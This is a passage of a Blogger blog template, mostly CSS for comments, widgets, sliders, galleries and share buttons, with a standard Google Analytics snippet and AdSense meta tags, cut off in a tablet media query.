.widget ul.side-newsfeed li .side-item .side-item-text .side-item-meta {
font-size:12px;
letter-spacing:1px;
color:#999;
letter-spacing: 0.3px;
line-height: 16px;
text-transform: uppercase;
font-family: Istok Web,sans-serif;
}
.cata {
font-size: 12px;
font-weight: 400;
letter-spacing: 0.5px;
line-height: 16px;
font-family: Istok Web,sans-serif;
margin-top: -3px;
padding-right: 3em;
position: relative;
text-transform: uppercase;
}
/** Social Widget **/
.widget-social {
text-align:center;
}
.widget-social a:first-child {
margin-left:0;
}
.widget-social a:last-child {
margin-right:0;
}
.widget-social a i {
height:28px;
width:28px;
text-align:center;
line-height:28px;
background:#666;
color:#fff;
border-radius:50%;
margin:0 2px;
font-size:14px;
}
.widget-social a:hover {
text-decoration:none;
color:#000;
}
.widget-social a:hover > i {
background:#000;
}
/*******************************
*** COMMENTS
*******************************/
.post-comments {
margin-bottom:70px;
margin-top:70px;
}
.comments {
margin-bottom:40px;
}
.comment {
border-bottom:1px dotted #eee;
margin-top:20px;
margin-bottom:34px;
padding-bottom:40px;
}
.comment .avatar-image-container {
float:left;
}
.comment .avatar-image-container img {
border-radius:50%;
width:50px;
height:50px;
max-width:50px;
max-height:50px;
}
.comments .comment-block {
margin-left: 80px;
position: relative;
}
.comment-replies {
margin-left: 40px;
margin-top: 20px;
}
.comments .avatar-image-container {
float: left;
max-height: 50px;
overflow: hidden;
width: 50px;
}
.comment-replies .comment {
border:none;
margin-bottom:0px;
padding-bottom:0px;
}
.thecomment .comment-text {
overflow:hidden;
}
.thecomment .comment-text span.author, cite.user > a {
display:block;
font-size:14px;
text-transform:uppercase;
letter-spacing:2px;
margin-bottom:6px;
color:#333;
font-family:"Open Sans";
}
.thecomment .comment-text span.author a:hover {
text-decoration:underline;
}
span.datetime {
font-size:14px;
color:#999;
font-style:italic;
display:block;
margin-bottom:10px;
}
.thecomment .comment-text em {
font-size:13px;
margin-bottom:-14px;
display:block;
color:orange;
letter-spacing:1px;
}
.thecomment .comment-text em i {
font-size:14px;
color:#f3bd00;
}
.comment-actions a {
float:right;
font-size:11px;
background-color:#aaa;
color:#FFF;
padding:3px 6px 5px 6px;
border-radius:2px;
margin-left:7px;
font-family:"Lato";
-o-transition:.3s;
-ms-transition:.3s;
-moz-transition:.3s;
-webkit-transition:.3s;
transition:.3s;
}
.continue a {
float:left;
margin-bottom:20px;
font-size:11px;
background-color:#aaa;
color:#FFF;
padding:3px 6px 5px 6px;
border-radius:2px;
margin-left:7px;
font-family:"Lato";
-o-transition:.3s;
-ms-transition:.3s;
-moz-transition:.3s;
-webkit-transition:.3s;
transition:.3s;
}
.loadmore a {
font-size:11px;
background-color:#aaa;
color:#FFF;
padding:3px 6px 5px 6px;
border-radius:2px;
margin-left:7px;
font-family:"Lato";
-o-transition:.3s;
-ms-transition:.3s;
-moz-transition:.3s;
-webkit-transition:.3s;
transition:.3s;
}
.post-comments span.reply a.comment-edit-link {
background:#c5c5c5;
}
.post-comments span.reply a:hover {
opacity:.8;
}
ul.children { margin: 0 0 0 55px; }
ul.children li.thecomment { margin:0 0 8px 0; }
/** Reply **/
#respond {
margin-bottom:20px;
overflow:hidden;
}
#respond  h3 {
font-size:14px;
color:#999;
font-weight:400;
margin-bottom:30px;
font-family:"Lato";
letter-spacing:2px;
text-transform:uppercase;
}
#respond h3 a {
color:#000;
display:inline-block;
}
#respond h3 small a {
text-transform:uppercase;
font-size:11px;
background:#333;
color:#FFF;
padding:4px 6px 5px;
border-radius:3px;
margin-left:7px;
letter-spacing:1px;
-o-transition:.3s;
-ms-transition:.3s;
-moz-transition:.3s;
-webkit-transition:.3s;
transition:.3s;
}
#respond h3 small a:hover {
opacity:.8;
}
#respond label {
color:#888;
width:80px;
font-size:14px;
display:inline-block;
font-weight:300;
}
#respond input {
padding:8px 10px;
border:1px solid #DDD;
margin-right:10px;
border-radius: 3px;
color:#999;
margin-bottom:15px;
font-size:11px;
width:250px;
font-family:"Georgia";
}
#respond input:focus {outline:none;}
#respond .comment-form-url {
margin-bottom:10px;
}
#respond textarea {
padding:14px;
border:1px solid #DDD;
border-radius: 3px;
width:95%;
height:120px;
font-size:13px;
color:#777;
margin-bottom:14px;
line-height:20px;
font-family:"Georgia";
}
#respond textarea:focus {outline:none;}
#respond #submit {
font-family:"Lato";
text-transform:uppercase;
letter-spacing:2px;
background:#eee;
border-radius:0;
font-size:11px;
color:#666;
padding:12px 19px 14px;
margin-top:6px;
display:inline-block;
border:none;
-o-transition:.3s;
-ms-transition:.3s;
-moz-transition:.3s;
-webkit-transition:.3s;
transition:.3s;
cursor:pointer;
border-radius:30px;
width:auto;
}
#respond #submit:hover {
background:#333;
color:#FFF;
}
.bottom-blog {
display: inline-block;
width: 100%;
margin-bottom: 20px;
text-align: center;
}
.blog-date li{
display: inline-block;
margin-right: 24px;
font-family: Lato, Helvetica, Arial, sans-serif;
font-weight: 400;
font-size: 12px;
line-height: 1.5;
text-transform: uppercase;
color: #A0A0A0;
}
.blog-date li a{
color: #5d5d5d
}
.blog-date li .fa{
font-size: 16px;
color: #101010;
margin-right: 10px;
vertical-align: middle;
}
.group-share li{
display: inline-block;
margin-left: 6px;
}
.group-share li a{
width: 23px;
height: 20px;
line-height: 27px;
text-align: center;
font-size: 15px;
-webkit-border-radius: 50%;
-moz-border-radius: 50%;
-ms-border-radius: 50%;
-o-border-radius: 50%;
border-radius: 50%;
display: inline-block;
}
.group-share li a:hover{
color: #555;
}
.separator a {
margin-left: 0px!important;
}
.post-header .bg-category{
width: 100%;
overflow: hidden;
text-align: center;
margin: 0px auto 24px;
height: auto;
line-height: 12px;
}
.category-name a {
padding-left: 0;
list-style: none;
margin-bottom: 1.5rem;
font-family: Lato, Helvetica, Arial, sans-serif;
font-weight: 400;
font-size: 12px;
line-height: 1.5;
text-transform: uppercase;
color: #000;
}
.post-header .bg-category .category-name::before{
vertical-align: middle;
display: inline-block;
content: '';
width: 2.5rem;
margin-right: .5rem;
height: 1px;
background: #eceeef;
}
.post-header .category-name{
font-size: 0.9em;
letter-spacing: 0.5px;
font-weight: 600;
text-transform: uppercase;
line-height: 0;
text-align: center;
display: table;
margin: 0 auto;
}
.post-header .category-name span:before{
display: table-cell;
content: '';
width: 50px;
height: 0;
border-top: 1px solid #222;
}
.post-header .category-name span:after{
display: table-cell;
content: '';
width: 50px;
height: 0;
border-top: 1px solid #222;
}
/********************************/
/*** Archive ***/
/********************************/
.archive-box {
background:#f4f4f4;
padding:22px 0 24px;
text-align:center;
margin-bottom:70px;
margin-top:-70px;
border-bottom:1px solid #eee;
}
.archive-box span {
font-size:14px;
font-style:italic;
letter-spacing:1px;
color:#999;
}
.archive-box h1 {
font-size:26px;
letter-spacing:4px;
text-transform:uppercase;
}
.nothing {
margin-bottom:90px;
text-align:center;
}
/* =WordPress Core
-------------------------------------------------------------- */
.alignnone {
margin: 5px 20px 20px 0;
}
.aligncenter,
div.aligncenter {
display: block;
margin: 5px auto 5px auto;
}
.alignright {
float:right;
margin: 5px 0 20px 20px;
}
.alignleft {
float: left;
margin: 5px 20px 20px 0;
}
.aligncenter {
display: block;
margin: 5px auto 5px auto;
}
a img.alignright {
float: right;
margin: 5px 0 20px 20px;
}
a img.alignnone {
margin: 5px 20px 20px 0;
}
a img.alignleft {
float: left;
margin: 5px 20px 20px 0;
}
a img.aligncenter {
display: block;
margin-left: auto;
margin-right: auto
}
div#footer-instagram h2 {
font-size: 3em;
font-weight: 400;
text-transform: uppercase;
font-family: Playfair Display,serif;
color: #171a1b;
line-height: 125%;
margin-top: 0.8em;
margin-bottom: 0.6em;
text-align: center;
}
#sb_instagram .sbi_follow_btn a {   border-radius: 0;
color: #fff;
display: inline-block;
margin: 0 auto;
text-decoration: none;
text-transform: uppercase;
vertical-align: top;
font-size: 12px;
font-weight: 600;
letter-spacing: 0.6px;
line-height: 1.5em;
outline: medium none;
padding: 1.1em 2.4em;
border: 2px solid transparent;
background-color: #171a1b;
color: #ffffff;
border-color: #171a1b;}
.wp-caption {
background: #fff;
border: 1px solid #f0f0f0;
max-width: 96%; /* Image does not overflow the content area */
padding: 5px 3px 10px;
text-align: center;
font-family:"Open Sans";
}
.wp-caption.alignnone {
margin: 5px 20px 20px 0;
}
.wp-caption.alignleft {
margin: 5px 20px 20px 0;
}
.wp-caption.alignright {
margin: 5px 0 20px 20px;
}
.wp-caption img {
border: 0 none;
height: auto;
margin: 0;
max-width: 98.5%;
padding: 0;
width: auto;
}
.wp-caption p.wp-caption-text {
font-size: 11px;
line-height: 17px;
margin: 0;
padding: 0 4px 5px;
}
/*** Custom WordPress gallery style ***/
.gallery .gallery-caption{
font-size:12px;
color:#888;
font-family:"Open Sans";
}
.gallery .gallery-icon img{
border-radius:2px;
border:1px solid #eee !important;
padding:7px;
}
.gallery .gallery-icon img:hover {
border:1px solid #ccc !important;
}
.single-sharing-btns a {
color: #333;
}
/*** Contact Form 7 ***/
/*********************************************************/
.wpcf7 input {
width:266px;
}
div.wpcf7 {
overflow:hidden;
margin-top:40px;
}
.wpcf7 p.sp_input {
float:left;
margin-right:19px;
}
.wpcf7 p.sp_message {
clear:both;
}
.wpcf7 input, .wpcf7 textarea {
padding:8px;
border:1px solid #DDD;
margin-right:10px;
-webkit-border-radius: 5px;-moz-border-radius: 5px;border-radius: 5px;
color:#777;
font-size:12px;
margin-top:6px;
margin-bottom:6px;
}
.wpcf7 textarea {
width:95%;
}
.wpcf7 .wpcf7-submit {
background:#171717;
-webkit-border-radius: 20px;-moz-border-radius: 20px;border-radius:20px;
padding:12px 24px;
color:#FFF;
letter-spacing:3px;
font-size:11px;
text-transform:uppercase;
cursor:pointer;
-o-transition:.3s;
-ms-transition:.3s;
-moz-transition:.3s;
-webkit-transition:.3s;
transition:.3s;
display:block;
border:none;
width:auto;
}
.wpcf7 .wpcf7-submit:hover {
background:#777;
}
.post-entry.inside a{
color: #F7C49E;
}
.post-entry.inside a:hover{
color: #F7C49E;
}
/*** 404 ***/
.error-404 {
margin-bottom:105px;
text-align:center;
}
.error-404 h1 {
font-size:190px;
font-weight:700;
margin-bottom:-25px;
}
.error-404 p {
color:#999;
font-size:18px;
font-style:italic;
}
.author-content {
margin-left: 140px;
}
#logo { padding:45px 0; }
#navigation { background:#171717; }
.menu li a { color:#ffffff; }
.menu li a:hover {  color:#999999; }
.menu .sub-menu, .menu .children { background: #171717; }
ul.menu ul a, .menu ul ul a { border-top: 1px solid #333333; color:#999999; }
ul.menu ul a:hover, .menu ul ul a:hover { color: #ffffff; background:#333333; }
#top-social a i { color:#fff; }
#top-social a:hover i { color:#ffffff }
#top-search a { background:#353535 }
#top-search a { color:#999999 }
#top-search a:hover { background:#474747; }
#top-search a:hover { color:#cccccc; }
.widget-title , #sidebar .widget h2, #widget-area .widget h2 { color:#222; }
#sidebar .widget-title, #sidebar .widget h2, #widget-area .widget h2 {      margin-top: 0;
padding: 0.5em 0.3em;
font-family: Montserrat, Helvetica, Arial, sans-serif;
font-weight: 700;
font-size: 16px;
line-height: 1;
letter-spacing: -1px;
text-transform: capitalize;
color: #000000; }
#sidebar .widget-title:after, #sidebar .widget h2:after, #widget-area .widget h2:after{content: '';
display: block;
width: 2rem;
height: 2px;
background: black;
margin: 1rem auto 0;}
#footer-social  { background:#f2f2f2; }
#footer-logo { background:#171717; }
#footer-logo p { color:#EFEFEF; }
#footer-copyright { background:#EEEEEE; }
#footer-copyright p { color:#999999; }
a, #footer-logo p i { color:#191919; }
.post-entry blockquote p { border-left:3px solid #F7C49E; }
#main .widget {
width: 100%;
}
#navigation .widget ul li {
border:none;
margin-bottom:0px;
padding-bottom:0px;
}
#navigation .widget ul li:after {
content: "|";
padding-left: 10px;
color: #565656;
}
#navigation .widget ul li:last-child:after {
content: "";
}
#navigation .widget a:hover {
text-decoration: none;
}
#widget-area #container3 .widget {
margin-right: 0;
}
.container.sp_sidebar {
overflow: hidden;
margin: 40px auto 0;
}
.pagination .older {
float: right;
position: relative;
text-align: right;
}
.pagination .newer {
float: left;
position: relative;
text-align: left;
}
.post-nav-icon {
position: absolute;
top: 7px;
width: 32px;
height: 32px;
text-align: center;
line-height: 35px;
background-color:#000;
border-radius: 32px;
color:  #F7C49E;
letter-spacing: 0;
}
.older .post-nav-icon{
right:0;
}
.newer .post-nav-icon{
left:0;
}
.older .pager-heading {
margin-bottom: 5px;
color:#aaa;
margin-right: 42px;
}
.older .pager-title {
font-size: 150%;
display: block;
line-height: 1.3;
white-space: normal;
text-overflow: ellipsis;
overflow: hidden;
color:#F7C49E;
margin-right: 42px;
}
.newer .pager-heading {
margin-bottom: 5px;
color:#aaa;
margin-left: 42px;
}
.newer .pager-title {
font-size: 150%;
display: block;
line-height: 1.3;
white-space: normal;
text-overflow: ellipsis;
overflow: hidden;
color:#F7C49E;
margin-left: 42px;
}
/* Slider */
.slick-slider
{
position: relative;
display: block;
-moz-box-sizing: border-box;
box-sizing: border-box;
-webkit-user-select: none;
-moz-user-select: none;
-ms-user-select: none;
user-select: none;
-webkit-touch-callout: none;
-khtml-user-select: none;
-ms-touch-action: pan-y;
touch-action: pan-y;
-webkit-tap-highlight-color: transparent;
}
.slick-list
{
position: relative;
display: block;
overflow: hidden;
margin: 0;
padding: 0;
}
.slick-list:focus
{
outline: none;
}
.slick-list.dragging
{
cursor: pointer;
cursor: hand;
}
.slick-slider .slick-track,
.slick-slider .slick-list
{
-webkit-transform: translate3d(0, 0, 0);
-moz-transform: translate3d(0, 0, 0);
-ms-transform: translate3d(0, 0, 0);
-o-transform: translate3d(0, 0, 0);
transform: translate3d(0, 0, 0);
}
.slick-track
{
position: relative;
top: 0;
left: 0;
display: block;
}
.slick-track:before,
.slick-track:after
{
display: table;
content: '';
}
.slick-track:after
{
clear: both;
}
.slick-loading .slick-track
{
visibility: hidden;
}
.slick-slide
{
display: none;
float: left;
height: 100%;
min-height: 1px;
}
[dir='rtl'] .slick-slide
{
float: right;
}
.slick-slide img
{
display: block;
}
.slick-slide.slick-loading img
{
display: none;
}
.slick-slide.dragging img
{
pointer-events: none;
}
.slick-initialized .slick-slide
{
display: block;
}
.slick-loading .slick-slide
{
visibility: hidden;
}
.slick-vertical .slick-slide
{
display: block;
height: auto;
border: 1px solid transparent;
}
/* --------------------------------------------------------------
Homepage Styles
-------------------------------------------------------------- */
/* ===[ Carousel And Slider ]=== */
.homepage-carousel.slick-initialized,
.homepage-slider.slick-initialized {
opacity: 1;
transition: opacity .2s ease-in;
}
.homepage-carousel .slick-slide,
.homepage-slider .slick-slide {
float: left;
position: relative;
height: 100%;
min-height: 1px;
overflow: hidden;
}
.homepage-carousel .slick-slide img,
.homepage-slider .slick-slide img {
display: block;
width: 100%;
-webkit-transition: all .1s ease-in-out;
-moz-transition: all .1s ease-in-out;
-o-transition: all .1s ease-in-out;
transition: all .1s ease-in-out;
}
.homepage-carousel .slick-nav,
.homepage-slider .slick-nav {
font-size: 18px;
border: 1px solid rgba(255,255,255,.5);
position: absolute;
z-index: 110;
width: 40px;
height: 37px;
padding-top: 3px;
top: 50%;
margin-top: -20px;
background-color: #fff;
background-image: none;
text-align: center;
cursor: pointer;
color: #000;
outline: 0;
}
.homepage-carousel .slick-nav:hover,
.homepage-slider .slick-nav:hover {
color: #111;
background: #fff;
}
.homepage-carousel .slick-prev,
.homepage-slider .slick-prev { left:230px }
.homepage-carousel .slick-next,
.homepage-slider .slick-next { right: 230px }
/* ===[ Carousel ]=== */
.homepage-carousel {
opacity: 0;
margin-bottom: 60px;
}
.homepage-carousel .slick-slide .featured-title {
position: absolute;
padding: 20px 25px 15px 25px;
left: 0;
right: 0;
bottom: 0;
background: rgba(0,0,0,.4);
}
.homepage-carousel .slick-slide .featured-title h2 {
font-family: 'Playfair Display', Georgia, 'Times New Roman', Times, serif;
font-size: 18px;
line-height: 1.2;
margin-bottom: 5px;
color: #fff;
text-shadow: 0 1px 1px rgba(0,0,0,.2);
}
.homepage-carousel .slick-slide .featured-title .featured-date {
color: #ddd;
font-size: 13px;
}
.homepage-carousel .slick-slide .featured-title .featured-category {
font-size: 11px;
padding: 2px 5px;
text-transform: uppercase;
background: #F7C49E;
border-radius: 3px;
color: #fff;
margin-left: 5px;
font-family: monospace;
font-family: 'Montserrat';
}
/* ===[ Slider ]=== */
.homepage-slider {
opacity: 0;
margin-bottom: 60px;
}
.homepage-slider .slick-slide .featured-title {
text-align: center;
position: absolute;
margin: 0 auto;
top: 20%;
left: 30%;
width: 40%;
padding: 40px 30px 50px;
background: #fff;
-webkit-transition: all .1s ease-in-out;
-moz-transition: all .1s ease-in-out;
-o-transition: all .1s ease-in-out;
transition: all .1s ease-in-out;
}
.homepage-slider .slick-slide:hover .featured-title { background: rgba(255,255,255,.9) }
.homepage-slider .slick-slide .featured-title h2 {
font-family: 'Playfair Display', Georgia, 'Times New Roman', Times, serif;
font-size: 24px;
line-height: 1.2;
margin-bottom: 10px;
color: #111;
}
.homepage-slider .slick-slide .featured-title .featured-date {
color: #999;
font-size: 13px;
}
.homepage-slider .slick-slide .featured-title .featured-category {
display: inline-block;
font-size: 11px;
font-weight: bold;
text-transform: uppercase;
color: #e1534f;
margin-bottom: 10px;
border-radius: 3px;
}
#blog-pager > span a h3 {
font-family: raleway;
font-size: 17px;
}
#blog-pager a:hover {
text-decoration: none;
}
#blog-pager a > h3:hover {
text-decoration: underline!important;
}
#blog-pager-older-link{display:inline;float:right;width:50%;text-align:right;padding:0}
#blog-pager-newer-link{display:inline;float:left;width:50%;text-align:left;padding:0}
#blog-pager{
clear:both;
font-size:16px;
line-height:normal;
margin:0;
padding:10px;
font-family: times new roman;
background: #f9f9f9;
}
.post-more {
margin: 2rem 0;
}
.btn-primary {
color: #EEEEEE;
font-family: Montserrat, Helvetica, Arial, sans-serif;
font-weight: 400;
font-size: 12px;
letter-spacing: 1px;
text-transform: uppercase;
background-color: #282828;
}
.btn-effect {
overflow: hidden;
display: inline-block;
position: relative;
}
.btn-effect {
overflow: hidden;
display: inline-block;
position: relative;
}
.btn-effect span {
display: block;
-webkit-transition: all .2s ease;
-o-transition: all .2s ease;
transition: all .2s ease;
}
.btn-effect span:first-child {
-webkit-transform: translate(0);
-ms-transform: translate(0);
-o-transform: translate(0);
transform: translate(0);
}
.btn-effect span:last-child {
-webkit-transform: translateY(200%) translateX(-50%);
-ms-transform: translateY(200%) translateX(-50%);
-o-transform: translateY(200%) translateX(-50%);
transform: translateY(200%) translateX(-50%);
position: absolute;
left: 50%;
}
.btn-effect:hover span:first-child {
-webkit-transform: translateY(-200%);
-ms-transform: translateY(-200%);
-o-transform: translateY(-200%);
transform: translateY(-200%);
}
.btn-effect:hover span:last-child {
-webkit-transform: translateY(-100%) translateX(-50%);
-ms-transform: translateY(-100%) translateX(-50%);
-o-transform: translateY(-100%) translateX(-50%);
transform: translateY(-100%) translateX(-50%);
}
.btn {
display: inline-block;
font-weight: 400;
text-align: center;
white-space: nowrap;
vertical-align: middle;
cursor: pointer;
user-select: none;
border: 1px solid transparent;
padding: .375rem 1.5rem;
font-size: 1rem;
line-height: 1.5;
}
.btn-primary {
color: #EEEEEE;
font-family: Montserrat, Helvetica, Arial, sans-serif;
font-weight: 400;
font-size: 12px;
letter-spacing: 1px;
text-transform: uppercase;
background-color: #282828;
}
ul.group-share span {
display: inline-block;
margin: 0;
color: #bababa;
font-family: Montserrat, Helvetica, Arial, sans-serif;
font-weight: 400;
font-size: 12px;
letter-spacing: 1px;
text-transform: uppercase;
}
ul.group-share span:after {
content: '\f061';
font-family: FontAwesome;
margin-left: 1rem;
}
ul.group-share li a {
color: #bababa;
font-size: 16px;
}
div#footer-instagram h2 {
display: none;
}
#instafeed{width:100%;display:block;margin:0;padding:0;line-height:0;}
#instafeed img{height:auto;width:100%}
#instafeed a{padding:0;margin:0;display:inline-block;position:relative}
#instafeed li{width:14.28%;float:left;padding:0!important;    -webkit-transition: all ease-in-out .5s;
-moz-transition: all ease-in-out .5s;
-ms-transition: all ease-in-out .5s;
-o-transition: all ease-in-out .5s;
transition: all ease-in-out .5s;}
#instafeed .insta-likes{width:100%;height:100%;margin-top:-100%;opacity:0;text-align:center;letter-spacing:1px;background:rgba(255,255,255,0.4);position:absolute;text-shadow:2px 2px 8px #fff;font:normal 400 11px Montserrat,sans-serif;color:#222;line-height:normal;transition:all .35s ease-out;-o-transition:all .35s ease-out;-moz-transition:all .35s ease-out;-webkit-transition:all .35s ease-out}
#instafeed a:hover .insta-likes{opacity:1}
.group-share.pull-right li span {
font-family: Istok Web,sans-serif;
color: #4F5152;
text-transform: uppercase;
font-size: 12px;
/* line-height: 1px; */
letter-spacing: 0.8px;
}
/*---Flicker Image Gallery-----*/
.flickr_plugin {
width: 100%;
}
.flickr_badge_image {
float: left;
height: 70px;
margin: 8px 5px 0px 5px;
width: 70px;
}
.flickr_badge_image a {
display: block;
}
.flickr_badge_image a img {
display: block;
width: 100%;
height: auto;
-webkit-transition: opacity 100ms linear;
-moz-transition: opacity 100ms linear;
-ms-transition: opacity 100ms linear;
-o-transition: opacity 100ms linear;
transition: opacity 100ms linear;
}
.flickr_badge_image a img:hover {
opacity: .5;
}
.post-gallery .slick-nav {
font-size: 18px;
color: #fff;
display: block;
text-align: center;
outline: 0;
padding: 0;
width: 30px;
height: 30px;
position: absolute;
top: 50%;
margin-top: -15px;
background: transparent;
border: 1px solid rgba(255,255,255,.5);
cursor: pointer;
}
.post-gallery .slick-nav:hover {
color: #111;
background: #fff;
}
.post-gallery .slick-prev { left: 25px }
.post-gallery .slick-next { right: 25px }
.related-slide .slick-nav {
font-size: 18px;
color: #fff;
display: block;
text-align: center;
outline: 0;
padding: 0;
width: 30px;
height: 30px;
position: absolute;
top: 48%;
margin-top: -15px;
background: transparent;
border: 1px solid rgba(255,255,255,.5);
cursor: pointer;
}
.related-slide .slick-slide{
padding: 5px;
}
.related-slide .slick-nav:hover {
color: #111;
background: #fff;
}
.related-slide .slick-prev { left: 25px }
.related-slide .slick-next { right: 25px }
a.custom{
position:relative;
display:inline-block;
padding:15px 38px;
margin: 20px 0px 5px 0;
font-size: 0.92em;
font-weight: 700;
letter-spacing: 0.15em;
text-transform:uppercase;
}
a.custom span.long{
background:none!important
}
a.custom span.bar{
position:absolute;
background:#4e4e4e;
}
a.custom span.bar-1{
top:0;
right:40px;
left:0;
height:2px
}
a.custom span.bar-2{
top:0;
right:0;
bottom:0;
width:2px
}
a.custom span.bar-3{
right:0;
bottom:0;
left:40px;
height:2px
}
a.custom span.bar-4{
top:0;
bottom:0;
left:0;
width:2px
}
a.custom span.bar.hover{
background:#e5e5e5
}
a.custom span.bar.hover.bar-1{
width:0
}
a.custom span.bar.hover.bar-2{
height:0
}
a.custom span.bar.hover.bar-3{
width:0;
left:auto
}
a.custom span.bar.hover.bar-4{
height:0;
left:0;
top:auto
}
a.custom:hover span.bar.hover.bar-1{
width:100%
}
a.custom:hover span.bar.hover.bar-2{
height:100%
}
a.custom:hover span.bar.hover.bar-3{
width:100%
}
a.custom:hover span.bar.hover.bar-4{
height:100%
}
a.custom:hover span.bar.hover.bar-1,a.custom:hover span.bar.hover.bar-3{
-webkit-transition-delay:.10s;
-moz-transition-delay:.10s;
-o-transition-delay:.10s;
transition-delay:.10s
}
a.custom:hover span.bar.hover.bar-2,a.custom:hover span.bar.hover.bar-4{
-webkit-transition-delay:0;
-moz-transition-delay:0;
-o-transition-delay:0;
transition-delay:0
}
a.custom span.bar.hover.bar-1,a.custom span.bar.hover.bar-3{
-webkit-transition-delay:.2s;
-moz-transition-delay:.2s;
-o-transition-delay:.2s;
transition-delay:.2s
}
a.custom span.bar.hover.bar-2,a.custom span.bar.hover.bar-4{
-webkit-transition-delay:.30s;
-moz-transition-delay:.30s;
-o-transition-delay:.30s;
transition-delay:.30s
}
a.custom span.bar{
-webkit-transition:all .8s cubic-bezier(0.85,0,.15,1);
-moz-transition:all .8s cubic-bezier(0.85,0,.15,1);
-o-transition:all .8s cubic-bezier(0.85,0,.15,1);
transition:all .8s cubic-bezier(0.85,0,.15,1)
}
/* Popular Posts */
#sidebar .PopularPosts .item-thumbnail{float:none;margin:0 0 10px}
#sidebar .PopularPosts .item-title{background:rgba(0,0,0,0.5);position:absolute;display:block;clear:both;z-index:50;top:0;left:0;right:0;bottom:0;padding:15px;transition:all .4s;}
#sidebar .PopularPosts .item-title a {
color: rgba(255,255,255,1);
font-weight: 700;
font-size: 120%;
text-shadow: 0 0 5px rgba(0,0,0,.3);
}
#sidebar .PopularPosts .widget-content ul li img{translate(0,0) scale(1.0);transition:all .8s linear}
#sidebar .PopularPosts .widget-content ul li:hover img{transform:translate(0,-20px) scale(1.05);transition:all 3.6s linear;}
#sidebar .PopularPosts img{display:block;height:auto;width:100%;padding:0;backface-visibility:hidden;}
#sidebar .PopularPosts .item-snippet{display:none;}
#sidebar .PopularPosts ul li .item-content{position:relative;overflow:hidden;}
#sidebar .PopularPosts ul{padding:0;line-height:normal;counter-reset:count;}
#sidebar .PopularPosts .widget-content ul li {
position: relative;
padding: 0px 0;
overflow: hidden;
max-height: 120px;
transition: all .4s;
}
#sidebar .PopularPosts .widget-content ul li{
margin-bottom: 0;
padding-top: 0px;
}
.instagram-footer button.slick-nav {
font-size: 18px;
color: #fff;
display: block;
text-align: center;
outline: 0;
padding: 0;
width: 30px;
height: 30px;
position: absolute;
top: 50%;
margin-top: -15px;
background: rgba(14, 14, 14, 0.54);
border: 1px solid rgba(255, 255, 255, 0.09);
cursor: pointer;
}
.instagram-footer .slick-prev {
left: 25px;
}
.instagram-footer .slick-next {
right: 25px;
}

--></style>
<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-5626420-2', 'auto');
  ga('send', 'pageview');

</script>
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=8140296146450246896&amp;zx=2f5c4dbe-a5d4-40fe-96c3-6209b05636c2' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=8140296146450246896&amp;zx=2f5c4dbe-a5d4-40fe-96c3-6209b05636c2' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

</head>
<style type='text/css'>
.PageList LI.selected A {
    font-weight: normal!important;
    text-decoration: none;
}


.entry-meta {
  text-align: center;
  border-bottom: 1px solid rgba(34,34,34,0.1);
  padding-bottom: 40px;
  margin-bottom: 40px;
}

.single-sharing-btns h3 {
    font-style: normal;

    text-align: center;
    margin-bottom: 20px;
    font-family: Montserrat, Helvetica, Arial, sans-serif;
    font-weight: 700;
    font-size: 25px;
    line-height: 1;
    letter-spacing: -1px;
    text-transform: none;
    color: #000000;
}


.social-share-buttons.size-large {
  margin-bottom: 5px;
}
.social-share-buttons.style-default [data-service] {
  box-shadow: 0 3px 0 rgba(0,0,0,0.05);
}
.social-share-buttons.size-large>*, .social-share-buttons.size-large>li>span {
  line-height: 32px;
  min-width: 32px;
}
.social-share-buttons.style-default>*, .social-share-buttons.style-default>li>span {
  border: 1px solid #ddd;
  background-color: #fff;
}
.social-share-buttons>*:first-child {
  margin-left: 0;
}
.social-share-buttons>*, .social-share-buttons>li>span {
  display: inline-block;
  padding: 0 8px;
  cursor: pointer;
  text-align: center;
  position: relative;
  -webkit-border-radius: 1;
  -moz-border-radius: 1;
  -ms-border-radius: 1;
  -o-border-radius: 1;
  border-radius: 1;
  transition: color linear .2s,background-color linear .2s,border-color linear .2s;
  -webkit-transition: color linear .2s,background-color linear .2s,border-color linear .2s;
}
.social-share-buttons>* {
  display: inline-block;
  margin: 5px 8px;
}
.social-share-buttons.size-large.style-default label {
  font-size: 12px;
}

.social-share-buttons.style-default label {
  text-transform: uppercase;
}

.single-sharing-btns label {
  letter-spacing: .1em;
}

.social-share-buttons label {
  margin: 0 0 0 10px;
  text-transform: uppercase;
  font-weight: normal;
  line-height: 1;
  vertical-align: middle;
  cursor: pointer;
}

strong.tag-heading {
  color: #222;
  text-transform: uppercase;
  font-size: 12px;
}
strong.tag-heading .fa {
  margin-right: 5px;
}

.entry-tags .gray-2-secondary a{
  color: #aaa;
  text-transform: uppercase;
  font-size: 12px;
}

.entry-tags.gray-2-secondary {
  margin-top: 20px;
}


.entry-tags.gray-2-secondary {
    font-family: Lato, Helvetica, Arial, sans-serif;
    font-weight: 400;
    font-size: 12px;
    line-height: 1.5;
    text-transform: uppercase;
    color: #A0A0A0;
    text-align: center;
    margin: 2rem 0;
    padding-left: 0;
    list-style: none;
}

.entry-tags li {
    display: inline-block;
    padding: 0 7.5px;
    margin-bottom: .5rem;
}

.entry-tags li:hover {
    background: #000;
    color: #fff;
}

.entry-tags li:hover a{
 
    color: #fff;
}

/*************************************************
*	10. Tablet									 *
*************************************************/


@media only screen and (min-width: 959px) and (max-width: 1100px) {
	
	.container {
		width:960px;
	}

.homepage-carousel .slick-next, .homepage-slider .slick-next {
    right: 40px;
}

.homepage-carousel .slick-prev, .homepage-slider .slick-prev {
    left: 40px;
}

.container.sp_sidebar #main {
    width: 66%;
    margin-right: 20px;
    float: left;
}
#sidebar img {
    max-width: 255px;
}

#sidebar iframe {
    max-width: 255px;
}

#sidebar {
    width: 31%;
    float: right;
}

#sidebar .widget {
      width: 255px;}
	
	
}
@media only screen and (min-width: 768px) and (max-width: 960px) {
	
	.container {
		width:726px;
	}
	
